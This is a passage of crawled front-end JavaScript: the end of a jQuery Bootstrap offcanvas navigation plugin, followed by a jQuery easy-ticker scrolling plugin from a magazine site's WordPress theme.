        target = this.element.attr('data-target') ? this.element.attr('data-target') : false;
        if (target) {
          this.target = $(target);
          if (this.target.length && !this.target.hasClass('js-offcanvas-done')) {
            this.element.addClass('js-offcanvas-has-events');
            this.location = this.target.hasClass("navbar-offcanvas-right") ? "right" : "left";
            this.target.addClass(transform ? "offcanvas-transform js-offcanvas-done" : "offcanvas-position js-offcanvas-done");
            this.target.data('offcanvas', this);
            this.element.on("click", this._clicked);
            this.target.on('transitionend', (function(_this) {
              return function() {
                if (_this.target.is(':not(.in)')) {
                  return _this.target.height('');
                }
              };
            })(this));
            $(document).on("click", this._documentClicked);
            if (this.target.hasClass('navbar-offcanvas-touch')) {
              t = new OffcanvasTouch(this.element, this.target, this.location, this);
            }
            this.target.find(".dropdown-toggle").each(function() {
              var d;
              return d = new OffcanvasDropdown(this);
            });
            this.target.on('offcanvas.toggle', (function(_this) {
              return function(e) {
                return _this._clicked(e);
              };
            })(this));
            this.target.on('offcanvas.close', (function(_this) {
              return function(e) {
                return _this._close(e);
              };
            })(this));
            this.target.on('offcanvas.open', (function(_this) {
              return function(e) {
                return _this._open(e);
              };
            })(this));
          }
        } else {
          console.warn('Offcanvas: `data-target` attribute must be present.');
        }
      }

      Offcanvas.prototype._navbarHeight = function() {
        if (this.target.is('.in')) {
          return this.target.height($(window).outerHeight());
        }
      };

      Offcanvas.prototype._clicked = function(e) {
        e.preventDefault();
        this._sendEventsBefore();
        $(".navbar-offcanvas").not(this.target).trigger('offcanvas.close');
        this.target.toggleClass('in');
        this.element.toggleClass('is-open');
        this._navbarHeight();
        return this.bodyOverflow();
      };

      Offcanvas.prototype._open = function(e) {
        e.preventDefault();
        if (this.target.is('.in')) {
          return;
        }
        this._sendEventsBefore();
        this.target.addClass('in');
        this.element.addClass('is-open');
        this._navbarHeight();
        return this.bodyOverflow();
      };

      Offcanvas.prototype._close = function(e) {
        e.preventDefault();
        if (this.target.is(':not(.in)')) {
          return;
        }
        this._sendEventsBefore();
        this.target.removeClass('in');
        this.element.removeClass('is-open');
        this._navbarHeight();
        return this.bodyOverflow();
      };

      Offcanvas.prototype._documentClicked = function(e) {
        var clickedEl;
        clickedEl = $(e.target);
        if (!clickedEl.hasClass('offcanvas-toggle') && clickedEl.parents('.offcanvas-toggle').length === 0 && clickedEl.parents('.navbar-offcanvas').length === 0 && !clickedEl.hasClass('navbar-offcanvas')) {
          if (this.target.hasClass('in')) {
            e.preventDefault();
            this._sendEventsBefore();
            this.target.removeClass('in');
            this.element.removeClass('is-open');
            this._navbarHeight();
            return this.bodyOverflow();
          }
        }
      };

      Offcanvas.prototype._sendEventsBefore = function() {
        if (this.target.hasClass('in')) {
          return this.target.trigger('hide.bs.offcanvas');
        } else {
          return this.target.trigger('show.bs.offcanvas');
        }
      };

      Offcanvas.prototype._sendEventsAfter = function() {
        if (this.target.hasClass('in')) {
          return this.target.trigger('shown.bs.offcanvas');
        } else {
          return this.target.trigger('hidden.bs.offcanvas');
        }
      };

      Offcanvas.prototype.bodyOverflow = function(events) {
        if (events == null) {
          events = true;
        }
        if (this.target.is('.in')) {
          $('body').addClass('offcanvas-stop-scrolling');
        } else {
          $('body').removeClass('offcanvas-stop-scrolling');
        }
        if (events) {
          return this._sendEventsAfter();
        }
      };

      return Offcanvas;

    })();
    transformCheck = (function(_this) {
      return function() {
        var asSupport, el, regex, translate3D;
        el = document.createElement('div');
        translate3D = "translate3d(0px, 0px, 0px)";
        regex = /translate3d\(0px, 0px, 0px\)/g;
        el.style.cssText = "-webkit-transform: " + translate3D + "; -moz-transform: " + translate3D + "; -o-transform: " + translate3D + "; transform: " + translate3D;
        asSupport = el.style.cssText.match(regex);
        return _this.transform = asSupport.length != null;
      };
    })(this);
    return $(function() {
      transformCheck();
      $('[data-toggle="offcanvas"]').each(function() {
        var oc;
        return oc = new Offcanvas($(this));
      });
      $(window).on('resize', function() {
        $('.navbar-offcanvas.in').each(function() {
          return $(this).height('').removeClass('in');
        });
        return $('.offcanvas-toggle').removeClass('is-open');
      });
      return $('.offcanvas-toggle').each(function() {
        return $(this).on('click', function(e) {
          var el, selector;
          if (!$(this).hasClass('js-offcanvas-has-events')) {
            selector = $(this).attr('data-target');
            el = $(selector);
            if (el) {
              el.height('');
              el.removeClass('in');
              return $('body').css({
                overflow: '',
                position: ''
              });
            }
          }
        });
      });
    });
  })(window.jQuery, window);

}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/js/jquery.easy-ticker.js
body_size: 683
content:
(function($){$.fn.easyTicker=function(options){var defaults={direction:'up',easing:'swing',speed:'slow',interval:2000,height:'auto',visible:0,mousePause:1,controls:{up:'',down:'',toggle:''}};var options=$.extend(defaults,options),timer=0,tClass='et-run',winFocus=0,vBody=$('body'),cUp=$(options.controls.up),cDown=$(options.controls.down),cToggle=$(options.controls.toggle);var init=function(obj,target){target.children().css('margin',0).children().css('margin',0);obj.css({position:'relative',height:(options.height=='auto')?objHeight(obj,target):options.height,overflow:'hidden'});target.css({'position':'absolute','margin':0}).children().css('margin',0);if(options.visible!=0&&options.height=='auto'){adjHeight(obj,target);}
cToggle.addClass(tClass);setTimer(obj,target);}
var move=function(obj,target,type){if(!obj.is(':visible'))return;if(type=='up'){var sel=':first-child',eq='-=',appType='appendTo';}else{var sel=':last-child',eq='+=',appType='prependTo';}
var selChild=$(target).children(sel);var height=selChild.outerHeight();$(target).stop(true,true).animate({'top':eq+ height+"px"},options.speed,options.easing,function(){selChild.hide()[appType](target).fadeIn();$(target).css('top',0);if(options.visible!=0&&options.height=='auto'){adjHeight(obj,target);}});}
var setTimer=function(obj,target){if(cToggle.length==0||cToggle.hasClass(tClass)){timer=setInterval(function(){if(vBody.attr('data-focus')!=1){return;}
move(obj,target,options.direction);},options.interval);}}
var stopTimer=function(obj){clearInterval(timer);}
var adjHeight=function(obj,target){var wrapHeight=0;$(target).children(':lt('+ options.visible+')').each(function(){wrapHeight+=$(this).outerHeight();});obj.stop(true,true).animate({height:wrapHeight},options.speed);}
var objHeight=function(obj,target){var height=0;var tempDisp=obj.css('display');obj.css('display','block');$(target).children().each(function(){height+=$(this).outerHeight();});obj.css('display',tempDisp);return height;}
function onBlur(){vBody.attr('data-focus',0);};function onFocus(){vBody.attr('data-focus',1);};if(/*@cc_on!@*/false){document.onfocusin=onFocus;document.onfocusout=onBlur;}else{$(window).bind('focus mouseover',onFocus);$(window).bind('blur',onBlur);}
return this.each(function(){var obj=$(this);var tar=obj.children(':first-child');init(obj,tar);if(options.mousePause==1){obj.mouseover(function(){stopTimer(obj);}).mouseleave(function(){setTimer(obj,tar);});}
cToggle.live('click',function(){if($(this).hasClass(tClass)){stopTimer(obj);$(this).removeClass(tClass);}else{$(this).addClass(tClass);setTimer(obj,tar);}});cUp.live('click',function(){move(obj,tar,'up');});cDown.live('click',function(){move(obj,tar,'down');});});};})(jQuery);
